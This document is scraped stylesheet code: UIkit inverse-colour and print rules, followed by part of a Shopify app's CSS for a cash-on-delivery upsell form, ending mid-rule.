.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-tab > .uk-disabled > a,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-tab
  > .uk-disabled
  > a {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-slidenav,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-slidenav,
.uk-scope .uk-card-secondary.uk-card-body .uk-slidenav,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-slidenav,
.uk-scope .uk-light .uk-slidenav,
.uk-scope .uk-offcanvas-bar .uk-slidenav,
.uk-scope .uk-overlay-primary .uk-slidenav,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-slidenav,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-slidenav,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-slidenav,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-slidenav:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-slidenav:hover,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-slidenav:focus,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-slidenav:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-slidenav:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-slidenav:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-slidenav:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-slidenav:hover,
.uk-scope .uk-light .uk-slidenav:focus,
.uk-scope .uk-light .uk-slidenav:hover,
.uk-scope .uk-offcanvas-bar .uk-slidenav:focus,
.uk-scope .uk-offcanvas-bar .uk-slidenav:hover,
.uk-scope .uk-overlay-primary .uk-slidenav:focus,
.uk-scope .uk-overlay-primary .uk-slidenav:hover,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-slidenav:focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-slidenav:hover,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-slidenav:focus,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-slidenav:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-slidenav:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-slidenav:hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav:hover {
  color: rgba(255, 255, 255, 0.95);
}
.uk-scope .uk-card-primary.uk-card-body .uk-slidenav:active,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-slidenav:active,
.uk-scope .uk-card-secondary.uk-card-body .uk-slidenav:active,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-slidenav:active,
.uk-scope .uk-light .uk-slidenav:active,
.uk-scope .uk-offcanvas-bar .uk-slidenav:active,
.uk-scope .uk-overlay-primary .uk-slidenav:active,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-slidenav:active,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-slidenav:active,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-slidenav:active,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav:active {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-dotnav > * > *,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-dotnav > * > *,
.uk-scope .uk-card-secondary.uk-card-body .uk-dotnav > * > *,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-dotnav
  > *
  > *,
.uk-scope .uk-light .uk-dotnav > * > *,
.uk-scope .uk-offcanvas-bar .uk-dotnav > * > *,
.uk-scope .uk-overlay-primary .uk-dotnav > * > *,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-dotnav > * > *,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-dotnav > * > *,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-dotnav > * > *,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav > * > * {
  background-color: transparent;
  border-color: rgba(255, 255, 255, 0.9);
}
.uk-scope .uk-card-primary.uk-card-body .uk-dotnav > * > :focus,
.uk-scope .uk-card-primary.uk-card-body .uk-dotnav > * > :hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-dotnav
  > *
  > :focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-dotnav
  > *
  > :hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-dotnav > * > :focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-dotnav > * > :hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-dotnav
  > *
  > :focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-dotnav
  > *
  > :hover,
.uk-scope .uk-light .uk-dotnav > * > :focus,
.uk-scope .uk-light .uk-dotnav > * > :hover,
.uk-scope .uk-offcanvas-bar .uk-dotnav > * > :focus,
.uk-scope .uk-offcanvas-bar .uk-dotnav > * > :hover,
.uk-scope .uk-overlay-primary .uk-dotnav > * > :focus,
.uk-scope .uk-overlay-primary .uk-dotnav > * > :hover,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-dotnav > * > :focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-dotnav > * > :hover,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-dotnav > * > :focus,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-dotnav > * > :hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-dotnav > * > :focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-dotnav > * > :hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav > * > :focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav > * > :hover {
  background-color: rgba(255, 255, 255, 0.9);
  border-color: transparent;
}
.uk-scope .uk-card-primary.uk-card-body .uk-dotnav > * > :active,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-dotnav
  > *
  > :active,
.uk-scope .uk-card-secondary.uk-card-body .uk-dotnav > * > :active,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-dotnav
  > *
  > :active,
.uk-scope .uk-light .uk-dotnav > * > :active,
.uk-scope .uk-offcanvas-bar .uk-dotnav > * > :active,
.uk-scope .uk-overlay-primary .uk-dotnav > * > :active,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-dotnav > * > :active,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-dotnav
  > *
  > :active,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-dotnav > * > :active,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav > * > :active {
  background-color: rgba(255, 255, 255, 0.5);
  border-color: transparent;
}
.uk-scope .uk-card-primary.uk-card-body .uk-dotnav > .uk-active > *,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-dotnav
  > .uk-active
  > *,
.uk-scope .uk-card-secondary.uk-card-body .uk-dotnav > .uk-active > *,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-dotnav
  > .uk-active
  > *,
.uk-scope .uk-light .uk-dotnav > .uk-active > *,
.uk-scope .uk-offcanvas-bar .uk-dotnav > .uk-active > *,
.uk-scope .uk-overlay-primary .uk-dotnav > .uk-active > *,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-dotnav
  > .uk-active
  > *,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-dotnav
  > .uk-active
  > *,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-dotnav > .uk-active > *,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-dotnav
  > .uk-active
  > * {
  background-color: rgba(255, 255, 255, 0.9);
  border-color: transparent;
}
.uk-scope .uk-card-primary.uk-card-body .uk-iconnav > * > a,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-iconnav > * > a,
.uk-scope .uk-card-secondary.uk-card-body .uk-iconnav > * > a,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-iconnav
  > *
  > a,
.uk-scope .uk-light .uk-iconnav > * > a,
.uk-scope .uk-offcanvas-bar .uk-iconnav > * > a,
.uk-scope .uk-overlay-primary .uk-iconnav > * > a,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-iconnav > * > a,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-iconnav > * > a,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-iconnav > * > a,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-iconnav > * > a {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-iconnav > * > a:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-iconnav > * > a:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-iconnav
  > *
  > a:focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-iconnav
  > *
  > a:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-iconnav > * > a:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-iconnav > * > a:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-iconnav
  > *
  > a:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-iconnav
  > *
  > a:hover,
.uk-scope .uk-light .uk-iconnav > * > a:focus,
.uk-scope .uk-light .uk-iconnav > * > a:hover,
.uk-scope .uk-offcanvas-bar .uk-iconnav > * > a:focus,
.uk-scope .uk-offcanvas-bar .uk-iconnav > * > a:hover,
.uk-scope .uk-overlay-primary .uk-iconnav > * > a:focus,
.uk-scope .uk-overlay-primary .uk-iconnav > * > a:hover,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-iconnav > * > a:focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-iconnav > * > a:hover,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-iconnav
  > *
  > a:focus,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-iconnav
  > *
  > a:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-iconnav > * > a:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-iconnav > * > a:hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-iconnav > * > a:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-iconnav > * > a:hover {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-iconnav > .uk-active > a,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-iconnav
  > .uk-active
  > a,
.uk-scope .uk-card-secondary.uk-card-body .uk-iconnav > .uk-active > a,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-iconnav
  > .uk-active
  > a,
.uk-scope .uk-light .uk-iconnav > .uk-active > a,
.uk-scope .uk-offcanvas-bar .uk-iconnav > .uk-active > a,
.uk-scope .uk-overlay-primary .uk-iconnav > .uk-active > a,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-iconnav
  > .uk-active
  > a,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-iconnav
  > .uk-active
  > a,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-iconnav > .uk-active > a,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-iconnav
  > .uk-active
  > a {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-text-lead,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-text-lead,
.uk-scope .uk-card-secondary.uk-card-body .uk-text-lead,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-text-lead,
.uk-scope .uk-light .uk-text-lead,
.uk-scope .uk-offcanvas-bar .uk-text-lead,
.uk-scope .uk-overlay-primary .uk-text-lead,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-text-lead,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-text-lead,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-text-lead,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-text-lead {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-text-meta,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-text-meta,
.uk-scope .uk-card-secondary.uk-card-body .uk-text-meta,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-text-meta,
.uk-scope .uk-light .uk-text-meta,
.uk-scope .uk-offcanvas-bar .uk-text-meta,
.uk-scope .uk-overlay-primary .uk-text-meta,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-text-meta,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-text-meta,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-text-meta,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-text-meta {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-text-muted,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-text-muted,
.uk-scope .uk-card-secondary.uk-card-body .uk-text-muted,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-text-muted,
.uk-scope .uk-light .uk-text-muted,
.uk-scope .uk-offcanvas-bar .uk-text-muted,
.uk-scope .uk-overlay-primary .uk-text-muted,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-text-muted,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-text-muted,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-text-muted,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-text-muted {
  color: rgba(255, 255, 255, 0.5) !important;
}
.uk-scope .uk-card-primary.uk-card-body .uk-text-emphasis,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-text-emphasis,
.uk-scope .uk-card-secondary.uk-card-body .uk-text-emphasis,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-text-emphasis,
.uk-scope .uk-light .uk-text-emphasis,
.uk-scope .uk-offcanvas-bar .uk-text-emphasis,
.uk-scope .uk-overlay-primary .uk-text-emphasis,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-text-emphasis,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-text-emphasis,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-text-emphasis,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-text-emphasis {
  color: #fff !important;
}
.uk-scope .uk-card-primary.uk-card-body .uk-text-primary,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-text-primary,
.uk-scope .uk-card-secondary.uk-card-body .uk-text-primary,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-text-primary,
.uk-scope .uk-light .uk-text-primary,
.uk-scope .uk-offcanvas-bar .uk-text-primary,
.uk-scope .uk-overlay-primary .uk-text-primary,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-text-primary,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-text-primary,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-text-primary,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-text-primary {
  color: #fff !important;
}
.uk-scope .uk-card-primary.uk-card-body .uk-text-secondary,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-text-secondary,
.uk-scope .uk-card-secondary.uk-card-body .uk-text-secondary,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-text-secondary,
.uk-scope .uk-light .uk-text-secondary,
.uk-scope .uk-offcanvas-bar .uk-text-secondary,
.uk-scope .uk-overlay-primary .uk-text-secondary,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-text-secondary,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-text-secondary,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-text-secondary,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-text-secondary {
  color: #fff !important;
}
.uk-scope .uk-card-primary.uk-card-body .uk-column-divider,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-column-divider,
.uk-scope .uk-card-secondary.uk-card-body .uk-column-divider,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-column-divider,
.uk-scope .uk-light .uk-column-divider,
.uk-scope .uk-offcanvas-bar .uk-column-divider,
.uk-scope .uk-overlay-primary .uk-column-divider,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-column-divider,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-column-divider,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-column-divider,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-column-divider {
  column-rule-color: rgba(255, 255, 255, 0.2);
}
.uk-scope .uk-card-primary.uk-card-body .uk-logo,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-logo,
.uk-scope .uk-card-secondary.uk-card-body .uk-logo,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-logo,
.uk-scope .uk-light .uk-logo,
.uk-scope .uk-offcanvas-bar .uk-logo,
.uk-scope .uk-overlay-primary .uk-logo,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-logo,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-logo,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-logo,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-logo {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-logo:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-logo:hover,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-logo:focus,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-logo:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-logo:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-logo:hover,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-logo:focus,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-logo:hover,
.uk-scope .uk-light .uk-logo:focus,
.uk-scope .uk-light .uk-logo:hover,
.uk-scope .uk-offcanvas-bar .uk-logo:focus,
.uk-scope .uk-offcanvas-bar .uk-logo:hover,
.uk-scope .uk-overlay-primary .uk-logo:focus,
.uk-scope .uk-overlay-primary .uk-logo:hover,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-logo:focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-logo:hover,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-logo:focus,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-logo:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-logo:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-logo:hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-logo:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-logo:hover {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope
  .uk-card-primary.uk-card-body
  .uk-logo
  > :not(.uk-logo-inverse):not(:only-of-type),
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-logo
  > :not(.uk-logo-inverse):not(:only-of-type),
.uk-scope
  .uk-card-secondary.uk-card-body
  .uk-logo
  > :not(.uk-logo-inverse):not(:only-of-type),
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-logo
  > :not(.uk-logo-inverse):not(:only-of-type),
.uk-scope .uk-light .uk-logo > :not(.uk-logo-inverse):not(:only-of-type),
.uk-scope
  .uk-offcanvas-bar
  .uk-logo
  > :not(.uk-logo-inverse):not(:only-of-type),
.uk-scope
  .uk-overlay-primary
  .uk-logo
  > :not(.uk-logo-inverse):not(:only-of-type),
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-logo
  > :not(.uk-logo-inverse):not(:only-of-type),
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-logo
  > :not(.uk-logo-inverse):not(:only-of-type),
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-logo
  > :not(.uk-logo-inverse):not(:only-of-type),
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-logo
  > :not(.uk-logo-inverse):not(:only-of-type) {
  display: none;
}
.uk-scope .uk-card-primary.uk-card-body .uk-logo-inverse,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-logo-inverse,
.uk-scope .uk-card-secondary.uk-card-body .uk-logo-inverse,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-logo-inverse,
.uk-scope .uk-light .uk-logo-inverse,
.uk-scope .uk-offcanvas-bar .uk-logo-inverse,
.uk-scope .uk-overlay-primary .uk-logo-inverse,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-logo-inverse,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-logo-inverse,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-logo-inverse,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-logo-inverse {
  display: inline;
}
.uk-scope .uk-card-primary.uk-card-body .uk-accordion-title::before,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-accordion-title::before,
.uk-scope .uk-card-secondary.uk-card-body .uk-accordion-title::before,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-accordion-title::before,
.uk-scope .uk-light .uk-accordion-title::before,
.uk-scope .uk-offcanvas-bar .uk-accordion-title::before,
.uk-scope .uk-overlay-primary .uk-accordion-title::before,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-accordion-title::before,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-accordion-title::before,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title::before,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-accordion-title::before {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%20%20%20%20%3Crect%20fill%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20width%3D%221%22%20height%3D%2213%22%20x%3D%226%22%20y%3D%220%22%20%2F%3E%0A%3C%2Fsvg%3E");
}
.uk-scope .uk-card-primary.uk-card-body .uk-open > .uk-accordion-title::before,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-open
  > .uk-accordion-title::before,
.uk-scope
  .uk-card-secondary.uk-card-body
  .uk-open
  > .uk-accordion-title::before,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-open
  > .uk-accordion-title::before,
.uk-scope .uk-light .uk-open > .uk-accordion-title::before,
.uk-scope .uk-offcanvas-bar .uk-open > .uk-accordion-title::before,
.uk-scope .uk-overlay-primary .uk-open > .uk-accordion-title::before,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-open
  > .uk-accordion-title::before,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-open
  > .uk-accordion-title::before,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-open
  > .uk-accordion-title::before,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-open
  > .uk-accordion-title::before {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%3C%2Fsvg%3E");
}
@media print {
  .uk-scope *,
  .uk-scope ::after,
  .uk-scope ::before {
    background: 0 0 !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  .uk-scope a,
  .uk-scope a:visited {
    text-decoration: underline;
  }
  .uk-scope blockquote,
  .uk-scope pre {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  .uk-scope thead {
    display: table-header-group;
  }
  .uk-scope img,
  .uk-scope tr {
    page-break-inside: avoid;
  }
  .uk-scope img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  .uk-scope h2,
  .uk-scope h3,
  .uk-scope p {
    orphans: 3;
    widows: 3;
  }
  .uk-scope h2,
  .uk-scope h3 {
    page-break-after: avoid;
  }
}


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/2956e2dd-cc7e-4e8c-a2cd-ccea06a81e9f/reverse-cod-form-upsell-102/assets/click-app.css
body_size: 2087
content:
.uk-scope img {
  display: initial !important;
  max-width: 100%;
}

.uk-scope .dialog-background {
  border-radius: 10px !important;
}

.uk-scope .no-bg {
  background: none !important;
}

.uk-scope .uk-modal-title {
  text-align: center !important;
  font-weight: bold;
}

.uk-scope .uk-modal-header {
  border-bottom: none !important;
}

.uk-scope .uk-modal-footer {
  border-top: none !important;
  padding-left: 19px !important;
  padding-right: 19px !important;
}

.uk-scope .divider {
  background-color: #00000033;
  height: 1px;
  margin-left: 19px;
  margin-right: 19px;
  display: flex;
}

.uk-scope .inputs-container {
  display: flex;
  flex-direction: row;
  margin-bottom: 23px;
  align-items: center;
}

.uk-scope .upsell-form-label,
.uk-scope .upsell-form-input,
.uk-scope select {
  color: black !important;
  font-family: "Poppins" !important;
  font-size: 14px !important;
  font-style: normal !important;
  font-weight: 700 !important;
}

.uk-scope .upsell-form-input {
  border-bottom-left-radius: 0px !important;
  border-bottom-right-radius: 8px !important;
  border-left: none !important;
  border-top-left-radius: 0px !important;
  border-top-right-radius: 8px !important;
  border: 1px solid #c0c0c0 !important;
  font-family: "Poppins" !important;
  font-size: 15px !important;
  font-style: normal !important;
  font-weight: 400 !important;
  height: 43px !important;
  outline: none !important;
  padding-left: 15px !important;
  padding-right: 15px !important;
  width: 100% !important;
}

.uk-scope .upsell-form-select {
  background-color: white !important;
  border-bottom-left-radius: 0px !important;
  border-bottom-right-radius: 8px !important;
  border-left: none !important;
  border-top-left-radius: 0px !important;
  border-top-right-radius: 8px !important;
  border: 1px solid #c0c0c0 !important;
  font-family: "Poppins" !important;
  font-size: 15px !important;
  font-style: normal !important;
  font-weight: 400 !important;
  height: 43px !important;
  outline: none !important;
  padding-left: 15px !important;
  padding-right: 15px !important;
  width: 100% !important;
}

.uk-scope .upsell-form-label {
  color: #274f70;
  width: 120px !important;
}

.uk-scope .upsell-form-required-mark {
  color: #dc3545;
}

.uk-scope .upsell-form-input-container {
  display: flex !important;
  flex: 1;
  margin-left: 10px !important;
}

.uk-scope .error-message {
  padding: 5px !important;
  font-size: 13px !important;
  font-style: italic !important;
}

.uk-scope .form-input-error {
  border-color: red !important;
  color: black !important;
}

.uk-scope .horizontal-container {
  display: flex;
  flex-direction: row;
}

.uk-scope .vertical-container {
  display: flex;
  flex-direction: column;
}

.uk-scope .product-image-container {
  position: relative;
}

.uk-scope .product-container {
  margin-bottom: 10px;
  margin-top: 20px;
}

.uk-scope .product-image {
  width: 65px;
  height: 65px;
  border-radius: 10px;
  object-fit: cover;
}

.uk-scope .product-counter {
  background-color: #7c7c7c;
  border-radius: 20px;
  color: white;
  font-family: "Poppins";
  font-size: 12px;
  font-style: normal;
  font-weight: 400;
  height: 20px;
  position: absolute;
  right: -10px;
  text-align: center;
  top: -10px;
  width: 20px;
}

.uk-scope .product-data-container {
  flex: 1;
  padding-left: 10px;
  padding-right: 10px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.uk-scope .product-data-text {
  color: black;
  font-family: "Poppins";
  font-size: 15px;
  font-style: normal;
  font-weight: 700;
  text-decoration-line: underline;
}

.uk-scope .product-data-subtitle {
  font-size: 13px;
}

.uk-scope .delete-product {
  color: red;
  font-size: 13px;
  cursor: pointer;
  width: fit-content;
}

.uk-scope .product-total-container {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.uk-scope .product-price-text {
  color: black;
  font-family: "Poppins";
  font-size: 15px;
  font-style: normal;
  font-weight: 700;
}

.uk-scope .product-separator {
  height: 1px;
  width: 100%;
  background-color: #00000033;
  margin-top: 10px;
}

.uk-scope .total-container {
  margin-top: 15px;
  margin-bottom: 15px;
}

.uk-scope .product-total-title {
  color: #555555;
